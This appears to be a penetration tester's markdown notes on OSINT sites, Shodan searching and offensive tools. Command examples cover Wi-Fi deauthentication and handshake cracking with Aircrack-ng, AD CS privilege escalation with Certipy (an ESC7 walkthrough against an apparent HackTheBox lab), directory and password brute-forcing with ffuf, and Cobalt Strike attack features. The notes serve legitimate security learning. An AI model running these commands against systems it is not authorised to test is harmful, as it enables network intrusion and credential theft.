* [CyberChef](https://gchq.github.io/CyberChef/) - [Decode Base64](https://icyberchef.com/#recipe=From_Base64\('A-Za-z0-9%2B/%3D',true\)\&input=U0dGamF5QjBhR1VnVUd4aGJtVjBJUT09), [Convert data from a hexdump, then decompress](https://icyberchef.com/#recipe=From_Hexdump\(\)Gunzip\(\)\&input=MDAwMDAwMDAgIDFmIDhiIDA4IDAwIDEyIGJjIGYzIDU3IDAwIGZmIDBkIGM3IGMxIDA5IDAwIDIwICB8Li4uLi6881cu/y7HwS4uIHwKMDAwMDAwMTAgIDA4IDA1IGQwIDU1IGZlIDA0IDJkIGQzIDA0IDFmIGNhIDhjIDQ0IDIxIDViIGZmICB8Li7QVf4uLdMuLsouRCFb/3wKMDAwMDAwMjAgIDYwIGM3IGQ3IDAzIDE2IGJlIDQwIDFmIDc4IDRhIDNmIDA5IDg5IDBiIDlhIDdkICB8YMfXLi6%2BQC54Sj8uLi4ufXwKMDAwMDAwMzAgIDRlIGM4IDRlIDZkIDA1IDFlIDAxIDhiIDRjIDI0IDAwIDAwIDAwICAgICAgICAgICB8TshObS4uLi5MJC4uLnw), [Decrypt and disassemble shellcode](https://icyberchef.com/#recipe=RC4\(%7B'option':'UTF8','string':'secret'%7D,'Hex','Hex'\)Disassemble_x86\('64','Full%20x86%20architecture',16,0,true,true\)\&input=MjFkZGQyNTQwMTYwZWU2NWZlMDc3NzEwM2YyYTM5ZmJlNWJjYjZhYTBhYWJkNDE0ZjkwYzZjYWY1MzEyNzU0YWY3NzRiNzZiM2JiY2QxOTNjYjNkZGZkYmM1YTI2NTMzYTY4NmI1OWI4ZmVkNGQzODBkNDc0NDIwMWFlYzIwNDA1MDcxMzhlMmZlMmIzOTUwNDQ2ZGIzMWQyYmM2MjliZTRkM2YyZWIwMDQzYzI5M2Q3YTVkMjk2MmMwMGZlNmRhMzAwNzJkOGM1YTZiNGZlN2Q4NTlhMDQwZWVhZjI5OTczMzYzMDJmNWEwZWMxOQ), and more.
* [TorWhoIs](https://torwhois.com/) - Look up an .onion address and see basic information such as date last seen, open ports, running software and banners
* [IntelligenceX](https://intelx.io/) - Search Tor, I2P, data leaks, domains, and emails
* [GreyNoise](https://viz.greynoise.io/) - Search for devices connected to the internet
* [Dehashed](https://dehashed.com/) - View leaked credentials and compromised assets
* [DeHashed-API-Too](https://github.com/hmaverickadams/DeHashed-API-Tool)l by Heath Adams(TCM)
* [Fast-Google-Dorks-Scan](https://github.com/IvanGlinkin/Fast-Google-Dorks-Scan)
* [Ultimate Windows Security](https://www.ultimatewindowssecurity.com/) - View Windows Event codes, CVE's, and multiple other tools relating to WIndows Security.
* [AlienVaultOTX](https://otx.alienvault.com/) - Extensive threat intelligence feed
* [Censys](https://search.censys.io/) - Assessing attack surface for internet connected devices
* [URL2PNG](https://www.url2png.com/) - Get a screenshot of a website rather than browsing to it.
* [DNSChecker](https://dnschecker.org/all-tools.php) - A wide variety of DNS, IP, and other tools.
* [Bash.ws](https://bash.ws/) - Whois, host, dig, nslookup, ping, traceroute, and geoiplookup tool on IPs and Domains
* [NSLookup.io](https://www.nslookup.io/ns-lookup/) - Find all name servers for a domain name with this online DNS NS checker
* [Malware Bazaar](https://bazaar.abuse.ch/) - Search file hashes to see if they have been flagged as malicious.
* [HaveIBeenPwned](https://haveibeenpwned.com/?ref=websitehunt) - Check if your email or phone is in a data breach
* [DorkSearch](https://dorksearch.com/) - Faster Google dorking.
* [ExploitDB](https://www.exploit-db.com/) - Archive of various exploits
* [WayBackMachine](https://web.archive.org/) - View content from edited, deleted and older websites
* [Maltiverse](https://maltiverse.com/collection) - Search for indicators of compromise or something related
* [HoneyDB](https://honeydb.io/) - Provides real time data of honeypot activity.
* [SecurityTrails](https://securitytrails.com/dns-trails) - Extensive and historical DNS data
* [ZoomEye](https://www.zoomeye.org/) - Gather information about targets
* [Pulsedive](https://pulsedive.com/) - Search for threat intelligence
* [GrayHatWarfare](https://grayhatwarfare.com/) - Search public S3 buckets
* [MHA Azure Websites](https://mha.azurewebsites.net/) - Message Head Analyzer
* [PolySwarm](https://polyswarm.network/) - Scans files and URLs for threats
* [LeakIX](https://leakix.net/) - Search publicly indexed information
* [FullHunt](https://fullhunt.io/) - Search and discovery attack surfaces
* [ONYPHE](https://www.onyphe.io/) - Collects cyber-threat intelligence data
* [Grep App](https://grep.app/) - Git repository search
* [Vulners](https://vulners.com/search) - Search vulnerabilities in a large database
* [Netlas](https://app.netlas.io/host/) - Search and monitor internet connected assets
* [CRT sh](https://crt.sh/) - Search for certs that have been logged by CT
* [Wigle](https://wigle.net/) - Database of wireless networks, with statistics
* [PublicWWW](https://publicwww.com/) - Marketing and affiliate marketing research
* [Binary Edge](https://www.binaryedge.io/) - Scans the internet for threat intelligence
* [Hunter.io](https://hunter.io/) - Search for email addresses belonging to a website
* [Packet Storm Security](https://packetstormsecurity.com/) - Browse latest vulnerabilities and exploits
* [SearchCode](https://searchcode.com/) - Search 75 billion lines of code from 40 million projects
# Shodan
## About
[Shodan.io](https://www.shodan.io/) is a search engine for the Internet of Things. Shodan scans the whole internet and indexes the services run on each IP address.
## Usage
### General
Let's say we want to find specific information on a website or IP, we an input the IP into the search and find what services are running and what ports are open. Some larger companies have proxies between their server and the internet so we may need to get the actual IPs using Autonomous System Numbers.
### Autonomous System Numbers
An autonomous system number (ASN) is a global identifier of a range of IP addresses. If you are an enormous company like Google you will likely have your own ASN for all of the IP addresses you own. We can put the IP address into an ASN lookup tool such as [ASNLookup](http://asnlookup.com/lookup), Which tells us they have the ASN AS14061.
### Banners
To get the most out of Shodan, it’s important to understand the search query syntax. Devices run services, and Shodan stores information about them. The information is stored in a banner. It’s the most fundamental part of Shodan.
### Filters
On the Shodan.io homepage, we can click on “[explore](https://www.shodan.io/explore)” to view the most up voted search queries. The most popular one is webcams.
**Note: this is a grey area. It is legal to view a publicly accessible webcam, it is illegal to try to break into a password protected one. Use your brain and research the laws of your country!**
One of the other most up voted searches is a search for [MYSQL databases](https://www.shodan.io/search?query=product%3AMySQL). If we look at the search, we can see it is another filter, *product:MySQL*.
Shodan has many powerful filters. One is the vuln filter, which let’s us search for IP addresses vulnerable to an exploit. Let’s say we want to find IP addresses vulnerable to Eternal Blue: *vuln:ms17-010*, however, this is only available for academic or business users, to prevent bad actors from abusing this!
City Country Geo (coordinates) Hostname net (based on IP / CIDR) OS (find operating systems) port before/after (timeframes)
**PS:** You can automatically filter on Shodan by clicking the things in the left hand side bar!
### Shodan Monitoring
Shodan Monitor is an application for monitoring your devices in your own network. In their words, "Keep track of the devices that you have exposed to the Internet. Setup notifications, launch scans and gain complete visibility into what you have connected".
Previously we had to do this using their API, but now we have this fancy application. Access the dashboard via [this link](https://monitor.shodan.io/dashboard). You’ll see it’s asking for an IP range. Once we add a network, we can see it in our dashboard. If we click on the settings cog, we can see that we have a range of “scans” Shodan performs against our network. Anytime Shodan detects a security vulnerability in one of these categories, it will email us. If we go to the dashboard again we can see it lays some things out for us. Most notably:
* Top Open Ports (most common)
* Top Vulnerabilities (stuff we need to deal with right away)
* Notable Ports (unusual ports that are open)
* Potential Vulenrabilites
* Notable IPs (things we should investigate in more depth). The interesting part is that you can actually monitor other peoples networks using this. For bug bounties you can save a list of IPs and Shodan will email you if it finds any problems.
### Shodan Dorking
Shodan has some lovely webpages with Dorks that allow us to find things. Their search example webpages feature some. Some fun ones include: `has_screenshot:true encrypted attention` Which uses optical character recognition and remote desktop to find machines compromised by ransomware on the internet. `screenshot.label:ics` `vuln:CVE-2014-0160` Internet connected machines vulenrable to heartbleed. Note: CVE search is only allowed to academic or business subscribers. Solar Winds Supply Chain Attack by using Favicons: `http.favicon.hash:-1776962843`
### Shodan Extention
Shodan also has an [extension](https://chrome.google.com/webstore/detail/shodan/jjalcfnidlmpjhdfepjhjbhnhkbgleap). When installed, you can click on it and it’ll tell you the IP address of the webserver running, what ports are open, where it’s based and if it has any security issues. I imagine this is a good extension for any people interested in bug bounties, being quickly able to tell if a system looks vulnerable or not based on the Shodan output.
### Exploring API
Shodan.io has an API! It requires an account, so I won't talk about it here. If you want to explore the Shodan API, I've written a blog post about finding Pi-Holes with it [here](https://github.com/beesecurity/How-I-Hacked-Your-Pi-Hole/blob/master/README.md). The API lets us programmatically search Shodan and receive a list of IP addresses in return. If we are a company, we can write a script to check over our IP addresses to see if any of them are vulnerable.
PS: You can automatically filter on Shodan by clicking the things in the left hand side bar!
# Tools
# Aircrack-NG
## About
Aircrack is a popular and powerful WiFi penetration testing tool used to assess WiFi network security. This focuses on monitoring, attacking, testing, and cracking.
### Links
[Aircrack-ng homepage](https://www.aircrack-ng.org/)
[Aircrack-ng github](https://github.com/aircrack-ng/aircrack-ng)
## Install
On debian based linux distros you can run `sudo apt install aircrack-ng`. This will install version 1.6. If you want to install from source I typically:
```
sudo apt-get install build-essential autoconf automake libtool pkg-config libnl-3-dev libnl-genl-3-dev libssl-dev ethtool shtool rfkill zlib1g-dev libpcap-dev libsqlite3-dev libpcre3-dev libhwloc-dev libcmocka-dev hostapd wpasupplicant tcpdump screen iw usbutils
cd /opt/ && sudo git clone
https://github.com/aircrack-ng/aircrack-ng.git
&& cd aircrack-ng
sudo autoreconf -i
sudo ./configure --with-experimental
sudo make
sudo make install
sudo ldconfig
```
## Usage
* `airmon-ng` - Enables monitor mode for WiFi chipsets that support it.
* Eg. `airmon-ng start wlan1`
* `airodump-ng` - Scans for WiFi from selected WiFi interface
* Eg. `airodump-ng wlan1mon` - Scans for all networks
* Eg. `airodump-ng -c 1 -o scan.cap --bssid 11:22:33:44:55:66 wlan1mon` - Focuses on targeted network, replacing 1 with the channel of the targets WiFi channel and 11:22:33:44:55:66 with the targets MAC Address.
* `aireplay-ng` - Used to inject frames in various forms.
* Eg. `aireplay-ng -0 5 -a 11:22:33:44:55:66 wlan1mon`
* `aircrack-ng` - Cracks captured handshakes that are in .cap file form.
* Eg. `aircrack-ng -w /opt/SecLists/Passwords/rockyou.txt scan.cap`
## Hotkey shortcuts for Airodump
* `a` - Select active areas by cycling through these display options: AP+STA; AP+STA+ACK; AP only; STA only
* `l` - Invert sorting algorithm
* `M` - Mark the selected AP or cycle through different colors if the selected AP is already marked
* `R` - (De-)Activate realtime sorting - applies sorting algorithm everytime the display will be redrawn
* `S` - Change column to sort by, which currently includes: First seen; BSSID; PWR level; Beacons; Data packets; Packet rate; Channel; Max. data rate; Encryption; Strongest Ciphersuite; Strongest Authentication; ESSID
* `Space` - Pause display redrawing/ Resume redrawing
* `Tab` - Enable/Disable scrolling through AP list
* `O` - Toggle color on
* `P` - Toggle color off
* `Up Arrow` - Select the AP prior to the currently marked AP in the displayed list if available
* `Down Arrow` - Select the AP after the currently marked AP if available
# Bettercap
## About
Bettercap is "The Swiss Army knife for [WiFi](https://www.bettercap.org/modules/wifi/), [Bluetooth Low Energy](https://www.bettercap.org/modules/ble/), wireless [HID hijacking](https://www.bettercap.org/modules/hid/) and [IPv4 and IPv6](https://www.bettercap.org/modules/ethernet) networks reconnaissance and MITM attacks."
### Links
[Bettercap Homepage](https://www.bettercap.org/)
[Bettercap Github](https://github.com/bettercap/bettercap)
## Install
There's multiple ways to install bettercap, they have documentation [here](https://www.bettercap.org/installation/). I typically install from source. Currently having [Go installed](https://go.dev/doc/install).
```
go install github.com/bettercap/bettercap@latest
```
```
sudo ~/.go/bin/bettercap -eval "caplets.update; ui.update; q"
```
## Usage
Running `bettercap` in the terminal will allow you to run bettercap via the commandline and will be met with the bettercap prompt. Edit the default credentials for the web interface at `/usr/local/share/bettercap/caplets/http-ui.cap` and/or `/usr/local/share/bettercap/caplets/http-ui.cap`. You can also run via the web interface via `sudo bettercap -caplet http-ui` OR `sudo bettercap -caplet https-ui`. Then you can go to OR [https://127.0.0.1/](http://127.0.0.1/).

### Command Line
Change interface mac and put interface into Monitor mode
```
sudo ifconfig (interface) down
sudo macchanger -r (interface)
sudo ifconfig (interface) up
sudo airmon-ng start (interface)
```
Start bettercap with the interface that is now in monitor mode
```
bettercap -iface wlan0mon
```

Scan for Accesspoints with `wifi.recon on` We can also show the manufacturer of the WiFi with:
```
set wifi.show.manufacturer true
wifi.show
```

If I want to see the access points in descending order of the clients connected to it:
```
set wifi.show.sort clients desc
wifi.show
```

We can also sort the SSID Alphabetically:
```
set wifi.show.sort essid asc
wifi.show
```
Now lets set how many SSIDs we want to see:
```
set wifi.show.limit X
wifi.show
```
# Bloodhoud Azurehound Sharphound
## About
BloodHound is a monolithic web application composed of an embedded React frontend with [Sigma.js](https://www.sigmajs.org/) and a [Go](https://go.dev/) based REST API backend. It is deployed with a [Postgresql](https://www.postgresql.org/) application database and a [Neo4j](https://neo4j.com/) graph database, and is fed by the [SharpHound](https://github.com/SpecterOps/SharpHound) and [AzureHound](https://github.com/SpecterOps/AzureHound) data collectors.
BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment. Attackers can use BloodHound to quickly identify highly complex attack paths that would otherwise be impossible to find. Defenders can use BloodHound to identify and eliminate those same attack paths. Both red and blue teams can use BloodHound to better understand privileged relationships in an Active Directory or Azure environment.
### Links
[Bloodhoubd Github](https://github.com/SpecterOps/BloodHound)
[Bloodhound-CE Quickstart](https://bloodhound.specterops.io/get-started/quickstart/community-edition-quickstart)
[Sharphound Github](https://github.com/SpecterOps/SharpHound) - For AD Ingestion
[Azurehound Github](https://github.com/SpecterOps/AzureHound) - For EntraID and Azure Ingestion
[Bloodhound.py Github](https://github.com/dirkjanm/BloodHound.py) - For AD Ingestion
[Cypher Queries](https://queries.specterops.io/)
## Installing
### Kali
Purge older versions of neo4j and bloodhound
```
sudo apt purge -t neo4j bloodhound
```
Reinstall neo4j and bloodhound
```
sudo apt install -y neo4j bloodhound
```
First time running is
```
sudo bloodhound-setup
```
If you get this error:
```
sudo -u postgres psql
ALTER DATABASE postgres REFRESH COLLATION VERSION;
ALTER DATABASE template1 REFRESH COLLATION VERSION;
\q
```
Rerun:
```
sudo bloodhound-setup
```
This should open a wepbage to for you to log in with neo4js default credentials: **neo4j:neo4j**. This info will also be shown when running the setup. You will need to: Change the neo4j default password, and edit the `/etc/bhapi/bhapi.json` file with the updated password.
Now we can run bloodhound
This will open a webpage to
The default username and password is `admin`. Afterlogging in, it will want a new password.
## Usage
### Ingesting
Ingest files from [SharpHound](https://github.com/SpecterOps/SharpHound), [AzureHound](https://github.com/SpecterOps/AzureHound), or [Bloodhound-python](https://github.com/dirkjanm/BloodHound.py). They also have sample data you can use, for [Active Directory (AD)](https://raw.githubusercontent.com/SpecterOps/BloodHound-Docs/main/docs/assets/sample-data/ad_sampledata.zip) or [Azure](https://raw.githubusercontent.com/SpecterOps/BloodHound-Docs/main/docs/assets/sample-data/entra_sampledata.zip)
#### Bloodhound-Python
```
bloodhound-python -u USER -p 'PASSWORD' -ns DNS-SERVER -d DOMAIN -c All
```
Then by going to - or Highlighting the Icon that looks like a User and a cog wheel on the left, and selecting `File Ingest`, then selecting `upload file(s).`
After uploading has completed, you will see it here. It may take a few minutes to ingest and look at all the data depending how much data you have. Wait until the status says complete.
## Analyzing the data
On the left hand side, click the line graph icon and select explore, or go to . From here is where we can look into any information needed.
For good base information, under ` CYPHER` we can click the folder icon to see all their queries pre-loaded.
For example, `All Domain Admins.`
### Queries
Tier Zero users with email
```
MATCH (n)
WHERE ((n:Tag_Tier_Zero) OR COALESCE(n.system_tags, '') CONTAINS 'admin_tier_0')
AND n.email <> ""
AND n.enabled = true
AND NOT toUpper(n.email) ENDS WITH ".ONMICROSOFT.COM"
AND NOT (
(toUpper(n.email) STARTS WITH "HEALTHMAILBOX"
OR toUpper(n.email) STARTS WITH "MSEXCHDISCOVERYMAILBOX"
OR toUpper(n.email) STARTS WITH "MSEXCHDISCOVERY"
OR toUpper(n.email) STARTS WITH "MSEXCHAPPROVAL"
OR toUpper(n.email) STARTS WITH "FEDERATEDEMAIL"
OR toUpper(n.email) STARTS WITH "SYSTEMMAILBOX"
OR toUpper(n.email) STARTS WITH "MIGRATION.")
AND
(n.name STARTS WITH "SM_"
OR n.name STARTS WITH "HEALTHMAILBOX")
)
RETURN n
```
AS-REP Roastable Tier Zero users (DontReqPreAuth)
```
MATCH (n:Base)
WHERE ((n:Tag_Tier_Zero) OR COALESCE(n.system_tags, '') CONTAINS 'admin_tier_0')
AND n.dontreqpreauth = true
RETURN n
```
Tier Zero computers not owned by Tier Zero
```
MATCH p=(n:Base)-[:Owns]->(:Computer)
WHERE NOT ((n:Tag_Tier_Zero) OR COALESCE(n.system_tags, '') CONTAINS 'admin_tier_0')
RETURN p
```
Tier Zero accounts that can be delegated
```
MATCH (m:Base)
WHERE ((m:Tag_Tier_Zero) OR COALESCE(m.system_tags, '') CONTAINS 'admin_tier_0')
AND m.enabled = true
AND m.sensitive = false
OPTIONAL MATCH (g:Group)<-[:MemberOf*1..]-(n:Base)
WHERE g.objectid ENDS WITH '-525'
WITH m, COLLECT(n) AS matchingNs
WHERE NONE(n IN matchingNs WHERE n.objectid = m.objectid)
RETURN m
```
Tier Zero AD principals synchronized with Entra ID
```
MATCH (ENTRA:AZBase)
MATCH (AD:Base)
WHERE ((AD:Tag_Tier_Zero) OR COALESCE(AD.system_tags, '') CONTAINS 'admin_tier_0')
AND ENTRA.onpremsyncenabled = true
AND ENTRA.onpremid = AD.objectid
RETURN ENTRA
// Replace 'RETURN ENTRA' with 'RETURN AD' to see the corresponding AD principals
LIMIT 100
```
Kerberoastable members of Tier Zero / High Value groups
```
MATCH (u:User)
WHERE (u:Tag_Tier_Zero) AND u.hasspn=true
AND u.enabled = true
AND NOT u.objectid ENDS WITH '-502'
AND NOT COALESCE(u.gmsa, false) = true
AND NOT COALESCE(u.msa, false) = true
RETURN u
LIMIT 100
```
Enabled Tier Zero / High Value principals inactive for 60 days
```
WITH 60 as inactive_days
MATCH (n:Base)
WHERE ((n:Tag_Tier_Zero) OR COALESCE(n.system_tags, '') CONTAINS 'admin_tier_0')
AND n.enabled = true
AND n.lastlogontimestamp < (datetime().epochseconds - (inactive_days * 86400)) // Replicated value
AND n.lastlogon < (datetime().epochseconds - (inactive_days * 86400)) // Non-replicated value
AND n.whencreated < (datetime().epochseconds - (inactive_days * 86400)) // Exclude recently created principals
AND NOT n.name STARTS WITH 'AZUREADKERBEROS.' // Removes false positive, Azure KRBTGT
AND NOT n.objectid ENDS WITH '-500' // Removes false positive, built-in Administrator
AND NOT n.name STARTS WITH 'AZUREADSSOACC.' // Removes false positive, Entra Seamless SSO
RETURN n
```
Enabled users inactive for 180 days
```
WITH 180 as inactive_days
MATCH (n:User)
WHERE n.enabled = true
AND n.lastlogontimestamp < (datetime().epochseconds - (inactive_days * 86400)) // Replicated value
AND n.lastlogon < (datetime().epochseconds - (inactive_days * 86400)) // Non-replicated value
AND n.whencreated < (datetime().epochseconds - (inactive_days * 86400)) // Exclude recently created principals
AND NOT n.objectid ENDS WITH '-500' // Removes false positive, built-in Administrator
RETURN n
LIMIT 1000
```
### Stopping
#### Linux
Top stop the bloodhound service, run:
```
sudo pkill bhapi
sudo pkill neo4j
```
# Certipy
## About
[Certipy](https://github.com/ly4k/Certipy) is a tool for Active Directory Certificate Services enumeration and abuse. It's is an offensive tool for enumerating and abusing Active Directory Certificate Services (AD CS). If you're not familiar with AD CS and the various domain escalation techniques, from the github, a good resource is: [Certified Pre-Owned](https://posts.specterops.io/certified-pre-owned-d95910965cd2) by [Will Schroeder](https://twitter.com/harmj0y) and [Lee Christensen](https://twitter.com/tifkin_).
### Links
[Certipy Github](https://github.com/ly4k/Certipy)
## Installing
Install reqs
```
sudo apt update && sudo apt install -y python3 python3-pip
```
From within a Virtual Envrionment(venv)
```
pip install certipy-ad
```
## Usage
**Enumerate AD CS** - The attacker runs `certipy find` to discover any vulnerable configurations:
```shell
certipy find -u 'USER@DOMAIN' -p 'PASSWORD' -dc-ip 'DC-IP' -text -enabled -hide-admins
```
Dump all CAs and Templates
```
certipy find -u 'USER@DOMAIN' -p 'PASSWORD' -dc-ip 'DC-IP'
```
ESC1 - write pfx file
```
certipy req -u 'USER@DOMAIN' -p 'PASSWORD' -dc-ip 'DC-IP' -target "TARGET_CA_DNS" -ca "CA_NAME" -template "TEMPLATE" -upn "TARGET_USER_AT_DOMAIN_COM" -sid "TARGET_USER_SID" -key-size 4096
```
ESC1 - Authenticate with pfx file
```
certipy auth -pfx "PFX_FILE_NAME" -dc-ip "DC-IP"
```
## Usage
We can use the `find` argument to enumerate AD CS certificate templates, certificate authorities and other configurations and with `-vulnerable` it can show us what "ESC#"(Escalation number, for a full list, checkout the Github they are vulnerable to. In this example, it's Vulnable to ESC7, which is when a user has the `Manage CA` or `Manage Certificates` access right on a CA.
```
certipy-ad find -vulnerable -u raven@dc01.manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.139.52 -stdout
```

So in this example we have Ravens credentials and can upgrade her account to have additional permissions. If you only have the `Manage CA` access right, you can grant yourself the `Manage Certificates` access right by adding your user as a new officer.
```
certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
```
The `SubCA` template can be enabled on the CA with the `-enable-template` parameter. By default, the `SubCA` template is enabled.
```
certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
```

If we have fulfilled the prerequisites for this attack, we can start by requesting a certificate based on the `SubCA` template. This request will be denied, but we will save the private key and note down the request ID. With our `Manage CA` and `Manage Certificates`, we can then issue the failed certificate request with the `ca` command and the `-issue-request ` parameter.
```
certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -target dc01.manager.htb -template SubCA -upn administrator@manager.htb
```

With our `Manage CA` and `Manage Certificates`, we can then issue the failed certificate request with the `ca` command and the `-issue-request ` parameter.
```
certipy-ad ca -ca 'manager-DC01-CA' -issue-request 17 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
```

And finally, we can retrieve the issued certificate with the `req` command and the `-retrieve ` parameter.
```
certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -target dc01.manager.htb -retrieve 17
```

Now that we have the Administrator.pfx file we can obtain the admin hash using the `auth` argument. [From the github](https://github.com/ly4k/Certipy#authenticate) "The `auth` command will use either the PKINIT Kerberos extension or Schannel protocol for authentication with the provided certificate. Kerberos can be used to retrieve a TGT and the NT hash for the target user, whereas Schannel will open a connection to LDAPS and drop into an interactive shell with limited LDAP commands. See the [blog posts](https://research.ifcr.dk/) for more information on when to use which option"
```
certipy-ad auth -pfx administrator.pfx -username 'administrator' -domain 'manager.htb' -dc-ip 10.129.139.52
```

# CobaltStrike
## About
[Cobalt Strike](https://www.cobaltstrike.com/) is a "**threat emulation software**. Execute targeted attacks against modern enterprises with one of the most powerful network attack kits available to penetration testers. This is **not** compliance testing. Cobalt Strike gives you a post-exploitation agent and covert channels to emulate a quiet long-term embedded actor in your customer’s network. [Malleable C2](https://www.cobaltstrike.com/blog/user-defined-storage-based-covert-communication/) lets you change your network indicators to look like different malware each time. These tools complement Cobalt Strike’s solid social engineering process, its robust collaboration capability, and [unique reports](https://www.cobaltstrike.com/blog/rethinking-reporting-for-red-team-operations/) designed to aid blue team training."
They have a [Community Kit](https://cobalt-strike.github.io/community_kit/) which is a "central repository of extensions written by the user community to extend the capabilities of Cobalt Strike"
Cobalt Strike on [ATT\&CK Mitre](https://attack.mitre.org/software/S0154/).
## Attack Package
Cobalt Strike offers a variety of attack packages to conduct a web drive-by attack or to transform an innocent file into a [trojan horse](https://www.makeuseof.com/what-is-a-remote-access-trojan/) for a simulation attack.
Various attack packages offered by Cobalt Strike:
* [Java Applet Attacks](https://www.cobaltstrike.com/help-java-signed-applet-attack)
* [Microsoft Office Documents](https://www.cobaltstrike.com/help-office-macro-attack)
* [Microsoft Windows Programs](https://www.cobaltstrike.com/help-staged-exe)
* [Website Clone Tool](https://www.cobaltstrike.com/help-website-clone-tool)
## Browser Pivoting
Browser Pivoting is a technique that leverages an exploited system to gain access to the browser’s authenticated sessions. It is a powerful way to demonstrate risk with a targeted attack.
Cobalt Strike implements browser pivoting with a proxy server that injects into 32-bit and 64-bit Internet Explorer. When you browse through this proxy server, you inherit cookies, authenticated HTTP sessions, and client SSL certificates.
## Spear Phishing
A variant of phishing, spear phishing is a method that targets specific individuals within an organization. This helps in identifying weak targets within an organization, such as employees that are more prone to security attacks.
Cobalt Strike offers a spear-phishing tool that lets you import a message by replacing links and text to build a convincing phish for you. It allows you to send this pixel-perfect spear-phishing message using an arbitrary message as a template.
## Reporting and Logging
Cobalt Strike also offers post-exploitation reports that provide a timeline and the indicators of compromise detected during red team activity.
Cobalt Strike exports these reports as both PDF and MS Word documents.
# DeHashed-API-Tool
## About
A command-line tool to query the DeHashed API. Easily search for various parameters like usernames, emails, hashed passwords, IP addresses, and more.
### Links
[DeHashed-API-Tool Github](https://github.com/hmaverickadams/DeHashed-API-Tool)
## Install
```
pipx install git+https://github.com/hmaverickadams/DeHashed-API-Tool
```
## Usage
```
dehashapitool -u username --key
```
```
dat --store-creds
```
```
dehashapitool -h
```
```
dehashapitool -d DOMAIN -o Outfile.csv
```
# Dirb/Dirbuster
## About
### Dirb
DIRB, also known as dirbuster and directory buster, is a Web Content Scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary based attack against a web server and analyzing the responses. It comes with a set of preconfigured attack wordlists for easy usage but you can use your custom wordlists. Also DIRB sometimes can be used as a classic CGI scanner, but remember that it is a content scanner not a vulnerability scanner. The main purpose is to help in professional web application auditing. Specially in security related testing. It covers some holes not covered by classic web vulnerability scanners. DIRB looks for specific web objects that other generic CGI scanners can’t look for. It doesn’t search vulnerabilities nor does it look for web contents that can be vulnerable.
### Dirbuster
DirBuster is a multi threaded java application designed to brute force directories and files names on web/application servers. Often is the case now of what looks like a web server in a state of default installation is actually not, and has pages and applications hidden within. DirBuster attempts to find these.
However tools of this nature are often as only good as the directory and file list they come with. A different approach was taken to generating this. The list was generated from scratch, by crawling the Internet and collecting the directory and files that are actually used by developers! DirBuster comes a total of 9 different lists, this makes DirBuster extremely effective at finding those hidden files and directories. And if that was not enough DirBuster also has the option to perform a pure brute force, which leaves the hidden directories and files nowhere to hide.
## Installing
### Dirb:
```
sudo apt install -y dirb
```
### Dirbuster:
```
git clone https://gitlab.com/kalilinux/packages/dirbuster.git
```
## Usage
### Dirb:
* Dirb syntax
```
dirb [] [options]
```
* Example:
```
dirb http://TARGET /opt/SecLists/Discovery/Web-Content/directory-list-1.0.txt
```
* Add the -u argument to add in usernames and passwords with the -U argument.
```
dirb http://TARGET /opt/SecLists/Discovery/Web-Content/directory-list-1.0.txt -U USER:PASSWORD
```
As well as using a text file for the username/password.
### Dirbuster:
You can run the .sh or .jar file in the dirbuster directory.

This can run the same things as Dirb but has a GUI and is multi-threaded, therefore tends to be faster, and more effective.
When running it be sure to specify a list of directories and/or file extentions depending on what software the server is running, like .asp or .aspcx. A good practice is to include .txt, .zip, etc but this can add more time.

# DNSDumpster
## About
A tool to perform DNS reconnaissance on target networks. Among the DNS information got from include subdomains, mx records, web application firewall detection and more fingerprinting and lookups
### Links
[Github](https://github.com/nmmapper/dnsdumpster)
## Usage
* Pull the repository
```
git clone https://github.com/nmmapper/dnsdumpster
```
* Enumarating
```
python dnsdumpster.py -d domain.com
```
# Enum4linux-ng
## About
A next generation version of enum4linux (a Windows/Samba enumeration tool) with additional features like JSON/YAML export. Aimed for security professionals and CTF players.
### Links
[Github](https://github.com/cddmp/enum4linux-ng)
[Original Enum4Linux](https://github.com/CiscoCXSecurity/enum4linux)
## Installing
### Kali
```
sudo apt install enum4linux-ng
```
### Debian based
* Install Pre Reqs
```
sudo apt install -y smbclient python3-ldap3 python3-yaml python3-impacket
```
* Best done in an a VENV
```
git clone https://github.com/cddmp/enum4linux-ng && cd enum4linux-ng
pip install wheel
pip install -r requirements.txt
```
## Usage
* Basic usage
```
python3 enum4linux-ng.py -As
```
# FFUF
## About
Fuzz Faster U Fool. A fast web fuzzer written in Go
### Links
[Github](https://github.com/ffuf/ffuf)
[Daniel Miessler primer on ffuf](https://danielmiessler.com/p/ffuf/)
## Installing
* Download prebuilt binary from
* If GO Compiler is installed
```
go install github.com/ffuf/ffuf/v2@latest
```
* From source
```
git clone https://github.com/ffuf/ffuf ; cd ffuf ; go get ; go build
```
## Usage
```
ffuf -recursion -mc all -ac -c -e (X) -w WORDLIST
```
```
ffuf -recursion -mc all -ac -c -e .htm,.shtml,.php,.html,.js,.txt,.zip,.bak,.asp,.aspx,.xml -w WORDLIST -u https://TARGET/FUZZ -fc 400,401,403,404,406,500,502 > OutFile.txt
```
```
ffuf -recursion -mc all -ac -c -e .htm,.shtml,.php,.html,.js,.txt,.zip,.bak,.asp,.aspx,.xml -w WORDLIST -u https://TARGET/FUZZ -fc 400,403,404,500 > OutFile.txt
```
```bash
ffuf -recursion -mc all -ac -c -e (X) -w (wordlist)
```
```bash
ffuf -recursion -mc all -ac -c -e .htm,.shtml,.php,.html,.js,.txt,.zip,.bak,.asp,.aspx,.xml -w /usr/share/seclists/Discovery/Web-Content/big.txt -u -fc 400,401,403,404,406,500,502 > file.txt
```
* Password Guessing with POST request
```bash
ffuf -request ire-request.txt -request-proto http -mode clusterbomb -w Users.txt:FUZZUSER -w Wordlists/combined.txt:FUZZPASS -fc 301
```
```bash
ffuf -request teashop.txt -request-proto http -mode clusterbomb -w pw.txt:FUZZPASS -w /usr/share/seclists/Usernames/top-usernames-shortlist.txt:FUZZUSERS -fs 3376
```
# GoBuster
## About
Directory/File, DNS and VHost busting tool written in Go
